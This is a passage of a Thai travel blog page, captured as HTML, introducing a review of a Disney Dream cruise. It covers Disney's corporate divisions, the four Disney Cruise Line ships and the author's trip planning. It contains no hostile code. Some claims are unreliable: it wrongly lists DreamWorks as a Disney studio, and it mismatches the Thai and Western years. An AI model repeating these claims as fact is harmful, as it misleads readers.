href="https://api.whatsapp.com/send?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD+Disney+Dream+%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%B2%E0%B8%8D+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%A5%E0%B8%AD%E0%B8%A2%E0%B8%99%E0%B9%89%E0%B8%B3+4+%E0%B8%A7%E0%B8%B1%E0%B8%99+3+%E0%B8%84%E0%B8%B7%E0%B8%99 %0A%0A https://www.thanop.com/disney-cruise-dream-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h1 style="text-align: center;">เรือ Disney Dream สวนสนุกลอยน้ำ</h1>
<p>หากเอ่ยชื่อ &#8220;ดิสนีย์ (Disney)&#8221; เชื่อว่าหลายคนคงจะรู้จักอย่างแน่นอน ไม่ว่าจะรู้จักในนามของผลงานการ์ตูนแอนิเมชั่น หรือ ภาพยนตร์ ต่างๆ มากมายตั้งแต่เด็กๆ หรือหากใครที่เคยไปเมืองนอกอย่างประเทศ ฮ่องกง ญี่ปุ่น สหรัฐอเมริกา หรือแม้แต่ฝรั่งเศส ส่วนมากคงจะต้องเคยไปเยือนสวนสนุกที่ถือว่ามีเครือข่ายใหญ่ที่สุดในโลกอย่าง &#8220;ดิสนีย์แลนด์ (Disneyland)&#8221; อย่างแน่นอน แต่หลายคนอาจจะไม่รู้ว่าทาง ดิสนีย์ นั้นได้มีธุรกิจอีกประเภทหนึ่งนั่นคือธุรกิจเรือสำราญ (Cruise Ship) ซึ่งเป็นธุรกิจที่ก่อให้เกิดรายได้กับเขาอยู่พอสมควร ซึ่งพอดีผมกับภรรยาได้มีโอกาสไปเที่ยวเรือ Disney Dream กันมาช่วงปลายเดือนพฤษภาคม พ.ศ. 2556 (ค.ศ. 2014) ที่ผ่านมา เป็นช่วงที่ปิดเทอม ไม่มีคลาสสอนพอดี เลยมีโอกาสได้ไป</p>
<p>ขอสารภาพตามตรงว่า รีวิวฉบับนี้เป็นรีวิวที่ใช้เวลาเขียนนานมากๆ (ประมาณ 2 เดือน) แต่เอาจริงๆ ก็เขียนบ้างหยุดบ้าง ติดธุระ งานแทรก โน่นนี่นั่น ภายในมีคำพูดในบทความนี้มากกว่า 6 พันคำ เรียกได้ว่าละเอียดยิบ ละเอียดมากๆ ยาวที่สุดตั้งแต่เกิดมา ตั้งแต่เคยเขียนบทความมาเลย คิดตรงไหนออก ก็มาแทรกเสริมเข้าไปให้มันละเอียดที่สุด เท่าที่จะสามารถทำได้</p>
<p>แต่คิดในอีกแง่นึง เราเขียนบรรยายหมดแล้ว คนอ่านจะอยากไปอีกเหรอนี่ ผมบอกเอาไว้ตรงนี้ได้เลยว่า เมื่อคุณอ่านรีวิวฉบับนี้จบ จะต้องยิ่งไปให้ได้ เพราะบรรยากาศมันสุดยอดมากๆ เหมือนคนที่ดูบอลจากจอทีวี กับ คนที่ดูบอลในสนามฟุตบอลจริงๆ บรรยากาศต่างกันมากๆ นะ</p>
<p>และสำหรับใครที่ขี้เกียจอ่านรีวิวยาวเยียดขนาดนี้ ผมก็ได้ทำคลิปวีดีโอสรุป เหตุการณ์หลักๆ สำคัญๆ บนเรือ มาไว้ในคลิปที่มีความยาวประมาณเกือบๆ 4 นาที ตั้งแต่ขึ้นเรือ จนจบเหตุการณ์สำคัญๆ บนเรือ</p>
<p><iframe src="https://www.youtube.com/embed/Xh5kGu5438E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>และเนื่องด้วยรีวิวนี้เป็นรีวิวที่ยาวมากๆ มีหลายหัวข้อ หลายตอนมากๆ โดยเริ่มกันตั้งแต่จองตั๋วไปเลย ดังนั้นผมจึงขอทำเมนูเอาไว้สำหรับผู้อ่าน จะได้ข้ามไปยังส่วนที่ตัวเองต้องการอ่านได้เลย โดยหัวข้อย่อย ที่เห็นเป็นหัวข้อ A. B. สรุปมาจะคัดมาเฉพาะส่วนที่สำคัญๆ เป็นไฮไลท์ เท่านั้น ความจริงยังมีรายละเอียดอีกเยอะมากๆ ต้องกดเข้าไปดูในหัวข้อหลักๆ ดูเองเลย</p>
<ol>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/#disney-business">รู้จักกับธุรกิจทั้งหมดของ Disney</a>
<ol>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/#disney-cruise-business">ธุรกิจเรือสำราญ Disney Cruise</a></li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/#disney-cruise-dream">เรือ Disney Dream สวนสนุกบนน้ำ</a></li>
</ol>
</li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/2/#disney-cruise-reservation">วิธีจองเรือ Disney Dream</a>
<ol>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/2/#disney-cruise-stateroom-type">ห้องพักในเรือ Disney Dream มีกี่แบบ ?</a></li>
</ol>
</li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/3/#disney-cruise-preparation">เตรียมตัวก่อนเดินทางไปเรือ Disney Dream</a></li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/4/#disney-dream-day1">วันแรก Disney Dream (ขึ้นเรือที่ Port Canaveral)</a>
<ol>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/4/#disney-dream-stateroom-detail">สำรวจห้องพัก (Stateroom) บนเรือ</a></li>
</ol>
</li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/5/#disney-dream-day2">วันที่สอง Disney Dream (เที่ยวเมือง Nassau ประเทศ Bahamas)</a>
<ol>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/5/#disney-dream-piratenight">ร่วมฉลอง ค่ำคืนแห่งโจรสลัด Pirate Night</a></li>
</ol>
</li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/6/#disney-dream-day3">วันที่สาม Disney Dream (เที่ยวเกาะ Castaway Cay เกาะส่วนตัวดิสนีย์)</a></li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/7/#disney-dream-day4">วันที่สี่ Disney Dream (กลับท่าเรือ Port Canaveral)</a></li>
<li><a href="https://www.thanop.com/disney-cruise-dream-review/8/#disney-dream-conclusion">บทสรุปขึ้นเรือ Disney Cruise</a></li>
</ol>
<h2 id="disney-business">รู้จักกับธุรกิจของ Disney สักนิด</h2>
<p>และถ้าหากพูดถึงเจ้าตัวการ์ตูนดิสนีย์ (Disney Characters) แล้วละก็เชื่อว่าเด็กๆ ส่วนใหญ่ หรือแม้แต่ ผู้ใหญ่ ที่ไม่ใช่แค่เฉพาะประเทศไทย แต่เกือบทั่วโลก ต้องรู้จักอย่างแน่นอนคือ มิกกี้เมาส์ (Mickey Mouse) มินนี่เม้าส์ (Minnie Mouse) โดนัลดั๊ก (Donald Duck) พลูโต (Pluto) กู๊ฟฟี่ (Goofy) เหล่านี้ถือเป็นตัวการ์ตูนยุคบุกเบิก ยุคแรกๆ ของดิสนีย์เลยก็ว่าได้ ซึ่งระยะหลังๆ มาก็มีโผล่มาอีกมากมาย ไม่ว่าจะเป็นตัวจากละคร ทอยสตอรี่ (Toy Story) ลิโล่แอนด์สติช (Lilo &amp; Stitch) การ์ตูนปลานีโม (Nemo) หรือจะเป็นภาพยนตร์ที่เป็นคนนักแสดงตัวจริงๆ แสดง อย่าง ไพเรท ออฟ เดอะ แคริบเบียน (Pirate of the Caribbean) อะไรแบบนี้เป็นต้น</p>
<p>หารู้ไม่ว่าความเป็นจริงแล้วเจ้า บริษัท เดอะวอลต์ดิสนีย์ นั้นไม่ได้มีแค่การ์ตูน หรือแม้แต่สวนสนุกให้พวกเราได้ไปเที่ยวกันอย่างเดียว โครงสร้างองค์กรของเขา ได้ถูกแบ่งออกเป็น 5 ส่วนหลักๆ (ในแต่ละส่วน ก็จะมีบริษัทลูก แตกย่อยอยู่ข้างในอีกมากมาย) ด้วยกันคือ</p>
<p><strong>Disney Media Networks</strong> : ส่วนแรกนี้เป็นส่วนที่เรียกว่า มีเดียเน็ตเวิร์ค คือ ส่วนของสื่อต่างๆ ที่เขามีอยู่ทั้งหมด ไม่ว่าจะเป็นสื่อวิทยุ โทรทัศน์ อย่าง ABC ที่สหรัฐอเมริกา รวมไปถึง ช่องโทรทัศน์ดิสนีย์ (Disney Channel) และ นอกจากนี้ ก็เพิ่งรู้เหมือนกันว่า เขาเป็นเจ้าของสถานีโทรทัศน์ในกลุ่มของ ESPN ซึ่งเป็นช่องโทรทัศน์ด้านกีฬาชื่อดังอีกด้วย</p>
<p><strong>Parks and Resorts</strong> : ในส่วนธุรกิจประเภทนี้เชื่อว่าคนไทยรู้จักกันดีอยู่แล้ว โดยเฉพาะอย่างยิ่ง ใครที่ได้มีโอกาสไปต่างประเทศ คงจะรู้จักดีเข้าไปใหญ่ เพราะว่าดิสนีย์มีสวนสนุก อยู่มากมายทั่วโลก ซึ่งผู้ก่อนตั้งอย่าง คุณวอลท์ ดิสนีย์ (Walts Disney) นั้นตั้งใจจะเปิดสวนสนุกขึ้นมาเพื่อสำหรับทุกคนในครอบครัว ไม่ว่าจะเป็น พ่อ แม่ ลูก หรือแม้แต่ คุณปู่คุณย่า คุณตาคุณยาย ก็สามารถเข้ามามีส่วนร่วมในสวนสนุกเหล่านี้ได้อีกด้วยเช่นกัน</p>
<p>ดิสนีย์มีสวนสนุกอยู่ทั้งหมดมากกว่า 10 สวนสนุกทั่วโลก และ รีสอร์ตอีกมากกว่า 40 รีสอร์ต ทั่วโลก นอกจากนี้ยังรวมไปถึง ดิสนีย์ครูซ (Disney Cruise) หรือ เรือสำราญดิสนีย์ ที่เชื่อว่าหลายคนยังไม่รู้จัก ว่าดิสนีย์มีเรือด้วยเหรอ แน่นอนว่าเขามีธุรกิจเรือสำราญ ด้วยแนวคิดที่ว่ายกสวนสนุกขึ้นไปไว้อยู่บนเรือ</p>
<p><strong>The Walt Disney Studios</strong> : ธุรกิจที่เรียกว่า &#8220;วอลท์ ดิสนีย์ สตูดิโอ&#8221; นี่ถือเป็นธุรกิจแรกเริ่ม หรือ ธุรกิจต้นกำเนิด ของธุรกิจดิสนีย์เลยก็ว่าได้ เป็นส่วนของการผลิตภาพยนตร์การ์ตูน แอนิเมชั่นต่างๆ ออกมามากมาย ซึ่งภายในก็แต่ย่อยออกไปเป็นสตูดิโอ เล็กๆ น้อยๆ ที่หลากหลาย ไม่ว่าจะเป็น ดิสนีย์แอนิเมชั่นสตูดิโอ (Walt Disney Animation Studio) รวมไปถึงบริษัทอื่นๆ ที่ทางดิสนีย์เข้าไปซื้อกิจการมา เพื่อเสริมความแข็งแกร่งด้านธุรกิจการ์ตูน แอนิเมชั่น และ ภาพยนตร์ฟอร์มยักษ์ ให้สูงยิ่งขึ้นไป อย่าง พิกซาร์แอนิเมชันสตูดิโอ (Pixar Animation Studio) มาร์เวลสตูดิโอ (Marvel Studio) ลูคัสฟิลม์ (Lucasfilm) ทัชสโตนพิกเจอส์ (Touchstone Picture) หรือแม้แต่ ดรีมเวิร์ค (DreamWorks) เองก็ล้วนแต่เป็นธุรกิจที่อยู่ในเครือเดียวกันกับดิสนีย์ทั้งนั้น</p>
<p><strong>Disney Consumer Products</strong> : ธุรกิจนี้คือ สินค้าดิสนีย์ ของที่ระลึก ต่างๆ ไม่ว่าจะเป็นของเล่น (Toy) เครื่องแต่งกาย (Apparel) หนังสือ (Book) และอื่นๆ อีกมากมาย ซึ่งก็ถือเป็นอีกธุรกิจที่สามารถสร้างรายได้ ได้อย่างมหาศาล และ เป็นกอบเป็นกำมากๆ สำหรับดิสนีย์ เนื่องจากเขามีตัวการ์ตูน ตัวละคร ภาพยนตร์ ในสังกัดอยู่มากมาย และส่วนใหญ่เป็นขวัญใจของเด็กๆ หรือแม้แต่ผู้ใหญ่ จึงทำให้หากใครไปเยือน สวนสนุกดิสนีย์ ต่างๆ หรือแม้แต่ ร้านดิสนีย์สโตร์ (Disney Store) ที่มีกระจายอยู่ตามสถานที่ต่างๆ ทั่วโลก กว่า 350 ร้าน ก็จะต้องซื้อของติดไม้ติดมือกลับบ้านไปใช้ หรือกลับไปเป็นของฝาก อย่างแน่นอน หรือแม้แต่สินค้าดิสนีย์ ที่ถูกลิขสิทธิ์ ที่ขายอย่างถูกต้องตามกฏหมาย ทั่วโลก ดิสนีย์เองก็มีส่วนได้ส่วนเสียกับตรงจุดนี้เป็นจำนวนมากเช่นกัน</p>
<p><strong>Disney Interactive</strong> : ธุรกิจประเภทสุดท้ายของดิสนีย์คือ ดิสนีย์ อินเตอร์แอคทีฟ (Disney Interactive) เป็นหน่วยงานที่ผลิตสื่อมีเดีย ที่อยู่ในรูปแบบดิจิตอลทั้งหมด (อยู่บนคอมพิวเตอร์) ไม่ว่าจะเป็นเกมส์คอนโซล เกมส์บนมือถือ หรือแม้แต่ เว็บไซต์ดีสนีย์ดอทคอม (Disney.com) และเว็บไซต์เครือข่ายอื่นๆ ที่ส่วนใหญ่จะเน้นไปที่แม่และเด็ก ครอบครัว อีกมากมาย</p>
<p>และเพื่อไม่ให้เป็นการเสียเวลา ขอเข้าเรื่องธุรกิจเรือสำราญของดิสนีย์ กันเลยด้านล่างนะ</p>
<h2 id="disney-cruise-business">เรือสำราญ Disney Cruise อีกหนึ่งธุรกิจสร้างชื่อของดิสนีย์</h2>
<p>แน่นอนว่ารีวิวฉบับนี้เราจะเจาะลึกลงในในส่วนของธุรกิจเรือสำราญดิสนีย์ครูซส์ (Disney Cruise) ซึ่งเป็นส่วนหนึ่งของธุรกิจหลัก Parks and Resorts ของดิสนีย์ที่ได้กล่าวมาด้านบน เชื่อว่าตรงจุดนี้ มีคนไทยหลายคนไม่รู้จักธุรกิจนี้ สาเหตุเนื่องจากว่า เรือที่เขามีในครอบครองทั้งหมดเหล่านี้ไม่ได้เดินทางมาแถบประเทศไทย เอเชียตะวันออกเฉียงใต้ หรือแม้แต่ ทวีปเอเชีย ของเราเลย และกว่าจะไปขึ้นเรือได้ ก็ไกลแสนไกลจึงทำให้เป็นที่รู้จัก และ เป็นที่นิยมในประเทศไทยน้อยมากๆ</p>
<p>ซึ่งเรือทั้งหมด 4 ลำของเขาป้วนเปี้ยนอยู่ในแถบทวีปอเมริกาเหนือ (North America) แถบอเมริกากลางหรือที่ส่วนใหญ่รู้จักกันในนามว่า &#8220;แคริบเบียน (Caribbean)&#8221; เป็นส่วนใหญ่ และ ทวีปยุโรป (Europe) อีกบางส่วน นั่นเอง และที่สำคัญ เมืองหลักๆ ที่เป็นเมืองขึ้นเรือ ของเขาอยู่ที่ ออร์แลนโด มลรัฐฟลอริด้า ประเทศสหรัฐอเมริกา (Orlando, Florida, USA) นั่นเอง ซึ่งการจะเดินทางไปในแต่ละครั้งนั้น แน่นอนว่าเป็นเรื่องลำบากมากๆ เพราะมันอยู่คนละซีกโลกกับประเทศเราเลย เรียกได้ว่าคนละฝั่งกันเลย ระยะทางการเดินทางนั้นแน่นอนเกินหมื่นกิโลเมตร แน่นอน</p>
<p>ธุรกิจเรือสำราญของดิสนีย์ถูกเริ่มก่อตั้งมาตั้งแต่ประมาณปี ค.ศ.1996 ภายใต้ชื่อ ดิสนีย์ครูซไลน์ (Disney Cruise Line) ซึ่งปัจจุบันมีเรือทั้งหมด 4 ลำ ด้วยกันซึ่งการตั้งชื่อของเขาจะมีคำว่า &#8220;ดิสนีย์&#8221; นำหน้า ได้แก่</p>
<ol>
<li><strong>Disney Magic (ดิสนีย์เมจิก)</strong> เรือลำแรกของดิสนีย์ ที่เปิดให้บริการในวันที่ 30 กรกฏาคม ค.ศ.1998 มีระวางขับน้ำ 83,338 ตัน สามารถจุผู้โดยสารได้ 2,400 คน</li>
<li><strong>Disney Wonder (ดิสนีย์วันเดอร์)</strong> ถัดมาอีกหนึ่งปี ก็ได้เปิดบริการเรือที่มีขนาดใกล้เคียงกับลำแรก ในวันที่ 15 สิงหาคม ค.ศ.1999 ระวางขับน้ำ 85,000 ตัว จุผู้โดยสารได้ 2,400 คน เช่นกัน</li>
<li><strong>Disney Dream (ดิสนีย์ดรีม)</strong> : หลังจากที่ได้ประสบความสำเร็จกับเรือสองลำแรกมาแล้วนั้น หลังจากนั้นอีก 11 ปี ก็ได้เปิดบริการเรือลำที่ 3 ที่มีขนาดใหญ่ขึ้นกว่าสองลำแรก เกือบเท่าตัว ที่มีชื่อว่า &#8220;ดิสนีย์ดรีม&#8221; เปิดตัวในวันที่ 26 มกราคม ค.ศ. 2011 มีระวางขับน้ำ 129,690 ตัน จุผู้โดยสารได้ 4,100 คน ซึ่งถือว่าใหญ่มากๆ ซึ่งในรีวิวฉบับนี้เจ้าของรีวิวจะรีวิวเรือลำนี้</li>
<li><strong>Disney Fantasy (ดิสนีย์แฟนตาซี)</strong> : เรือลำที่สี่ ซึ่งถือเป็นลำล่าสุด ขณะที่เขียนรีวิวฉบับนี้อยู่ ได้เปิดตัวในวันที่ 31 มีนาคม ค.ศ.2012 ระวางขับน้ำ เท่ากับลำที่สาม คือ 129,690 ตัน และ จุผู้โดยสารได้เท่ากันคือ 4,100 คน เช่นกัน โดยเขาเอามาวิ่งสำหรับโปรแกรมแบบ 8 วัน 7 คืน แถบทะเลแคริบเบียน นั่นเอง</li>
</ol>
<p>แค่นั้นไม่พอทาง ดิสนีย์ เขายังได้ไปเช่าเกาะส่วนตัวที่ทำสัญญาระยะยาว 99 ปีที่ ประเทศบาฮามาส (Bahamas) โดยเริ่มตั้งแต่ปี ค.ศ.1997 ซึ่งเกาะนี้มีชื่อว่า &#8220;แคสอะเวย์คีย์ (Castaway Cay)&#8221; เดิมทีสมัยก่อนเกาะนี้มีชื่อว่า &#8220;เกาด้าร์คีย์ (Gorda Cay)&#8221; ที่เอาไว้เป็นที่กักกันผู้คนยาเสพติด (Drug Runner)  พร้อมกับยัง ท่าเรือจอดเรือสำราญขนาดใหญ่ที่มีอยู่ของดิสนีย์ ซึ่งผู้โดยสารสามารถลงแล้วเดินเข้าเกาะได้เลย โดยไม่ต้องลงเรือเล็ก และในเกาะมีกิจกรรมให้ทำมากมาย ตรงจุดนี้ถือว่าเป็นอีกหนึ่งไฮไลท์ ที่เติมให้เต็มของธุรกิจเรือสำราญ ดิสนีย์ครูซส์ไลน์ ให้มีจุดเด่น เหนือคู่แข่งที่ยากนักจะมีเกาะส่วนตัวเป็นของตัวเองอีกด้วย</p>
<h2 id="disney-cruise-dream">เรือ Disney Dream เรือสำราญ ที่เลือกไปล่อง</h2>
<p>สืบเนื่องจากผมและภรรยา ได้เห็นรีวิวเรือสำราญ Disney Fantasy ฉบับหนึ่งบนเว็บไซต์ Pantip.com ชุมชนเว็บบอร์ด ที่ใหญ่ที่สุดในประเทศไทยตลอดกาล ซึ่งเป็นรีวิวสำหรับโปรแกรมล่องเรือเที่ยว แบบ 8 วัน 7 คืน ก็รู้สึกว่าเริ่มอยากไปบ้าง เพราะส่วนตัวแล้วตัวเองกับภรรยา ก็ชอบสวนสนุกมาเป็นทุนทั้งคู่อยู่แล้ว</p>
<p>ก่อนหน้านี้ ครั้งก่อน (เดือนมีนาคม ค.ศ.2013) ที่ไปฮันนีมูนกัน ทริปแรก ก็ได้มีโอกาสไปเที่ยว ประเทศสหรัฐอเมริกาฝั่งตะวันตก (West Coast) มาแล้ว อย่าง ลอสแอนเจลิส ลาสเวกัส และ ซานฟรานซิสโก รวมแล้ว 21 วันพอดี ก็ได้มีโอกาสไปเที่ยวทั้ง ดิสนีย์แลนด์ (Disneyland California) และ ดิสนีย์แอดเวนเจอร์ (Disney Adventure) ที่อยู่ตรงข้ามกัน ซึ่งได้ไปแค่วันเดียว และรู้สึกติดใจว่าจะต้องไปอีกให้ได้</p>
<p>เนื่องจากครั้งแรกยังไม่รู้สึกเที่ยวได้อย่างจุใจ สะใจ มาปีนี้ (ค.ศ.2014) จึงได้แพลนวางแผนตั้งแต่ต้นปีเลย เพื่อที่จะได้กลับไปสหรัฐอเมริกาอีกครั้ง แต่เนื่องจากภรรยาผมไม่ชอบเที่ยวที่เดิมๆ ซ้ำๆ จึงตัดสินใจไปเที่ยวอีกฝั่งนั่นคือ ฝั่งตะวันออก (East Coast) นั่นเอง โดยครั้งนี้ได้แพลนว่าจะไปเที่ยวเมือง ออร์แลนโด (Orlando) วอชิงตัน ดีซี (Washington DC) ฟิลาเดลเฟีย (Philadelphia) น้ำตกไนแองการ่า (Niagara Falls) และ จบท้ายที่นิวยอร์ค (New York) ทั้งหมดรวมทั้งสิ้น 24 วัน (เที่ยวเกือบเดือน แทบไม่ต้องทำงานกันเลยทีเดียว)</p>
<p>และแน่นอนทริปนี้ได้รวมเอา โปรแกรมเรือสำราญดิสนีย์ (Disney Cruise) บวกเพิ่มเข้าไปด้วย แค่นั้นไม่พอ ยังจะต้องรวมสวนสนุกบนบก ดิสนีย์เวิลด์ (Disney World)* และ ยูนิเวอร์แซลสตูดิโอส์ออร์แลนโด (Universal Studio Orlando) บวกกับโปรแกรมเมืองอื่นๆ ที่กล่าวมาทั้งหมด เลยมีความจำเป็นจะต้องเลือกโปรแกรมเรือ ที่จำนวนวันน้อยๆ เพื่อที่จะได้ไปเที่ยวที่อื่นได้อย่างครบถ้วน</p>
<p><strong><span style="color: #ff0000;">หมายเหตุ</span></strong> : ปกติสวนสนุกบนบก โดยปกติแล้วของดิสนีย์เขาจะเรียกทุกที่ว่าดิสนีย์แลนด์ (Disneyland) แต่ว่ามีสวนสนุกบนบกอยู่ที่เดียว ที่เรียกชื่อแตกต่างไปจากที่อื่นคือที่เมืองออร์แลนโด ซึ่งจะใช้ชื่อว่า ดิสนีย์เวิลด์ (Disney World) นั่นเอง เนื่องจากมันใหญ่มากๆ มีสวนสนุกแบ่งยิบย่อยอีกมากมาย เดินวันเดียวก็ไม่หมด</p>
<blockquote><p>หากเดินทางจากประเทศไทย แนะนำให้จองเรือก่อน แล้วค่อย จองตั๋วเครื่องบิน ในการเดินทางมาขึ้นเรือ เพราะตั๋วเครื่องบิน มีวันและเวลาที่หลากหลายมากกว่า จองเรือ ที่มีจำนวนเที่ยวหรือรอบที่จำกัดกว่า</p></blockquote>
    </div>


    <footer>
        <div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.thanop.com/disney-cruise-dream-review/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.thanop.com/disney-cruise-dream-review/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.thanop.com/disney-cruise-dream-review/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.thanop.com/disney-cruise-dream-review/5/" class="post-page-numbers"><div>5</div></a> <a href="https://www.thanop.com/disney-cruise-dream-review/6/" class="post-page-numbers"><div>6</div></a> <a href="https://www.thanop.com/disney-cruise-dream-review/7/" class="post-page-numbers"><div>7</div></a> <a href="https://www.thanop.com/disney-cruise-dream-review/8/" class="post-page-numbers"><div>8</div></a><a href="https://www.thanop.com/disney-cruise-dream-review/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>        
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.thanop.com/tag/travel-bahamas/">เที่ยว Bahamas</a></li><li><a href="https://www.thanop.com/tag/travel-castaway-cay/">เที่ยว Castaway Cay</a></li><li><a href="https://www.thanop.com/tag/travel-usa/">เที่ยวสหรัฐอเมริกา (USA)</a></li><li><a href="https://www.thanop.com/tag/cruise-ship/">เรือสำราญ (Cruise)</a></li><li><a href="https://www.thanop.com/tag/disney-cruise-ship/">เรือสำราญดิสนีย์ (Disney Cruise)</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.thanop.com/disney-cruise-dream-review/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thanop.com%2Fdisney-cruise-dream-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD+Disney+Dream+%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%B2%E0%B8%8D+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%A5%E0%B8%AD%E0%B8%A2%E0%B8%99%E0%B9%89%E0%B8%B3+4+%E0%B8%A7%E0%B8%B1%E0%B8%99+3+%E0%B8%84%E0%B8%B7%E0%B8%99&url=https%3A%2F%2Fwww.thanop.com%2Fdisney-cruise-dream-review%2F&via=thanop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thanop.com/disney-cruise-dream-review/&amp;media=https://www.thanop.com/wp-content/uploads/2014/07/Disney-Cruise-Dream-Review.jpg&description=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD+Disney+Dream+%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%B2%E0%B8%8D+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%A5%E0%B8%AD%E0%B8%A2%E0%B8%99%E0%B9%89%E0%B8%B3+4+%E0%B8%A7%E0%B8%B1%E0%B8%99+3+%E0%B8%84%E0%B8%B7%E0%B8%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD+Disney+Dream+%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%B2%E0%B8%8D+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%A5%E0%B8%AD%E0%B8%A2%E0%B8%99%E0%B9%89%E0%B8%B3+4+%E0%B8%A7%E0%B8%B1%E0%B8%99+3+%E0%B8%84%E0%B8%B7%E0%B8%99 %0A%0A https://www.thanop.com/disney-cruise-dream-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.thanop.com/webos-for-lg-smarttv/">รีวิว webOS ทีวี เทคโนโลยี webOS บน สมาร์ททีวี LG ใช้ สมาร์ททีวีง่ายๆ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.thanop.com/dutch-mill-premium-milk/">นม Dutch Mill Premium Milk กับ การสร้างคุณค่านมแบบออนไลน์</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.thanop.com/author/thanopsmp/" aria-label="author-photo"><img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div 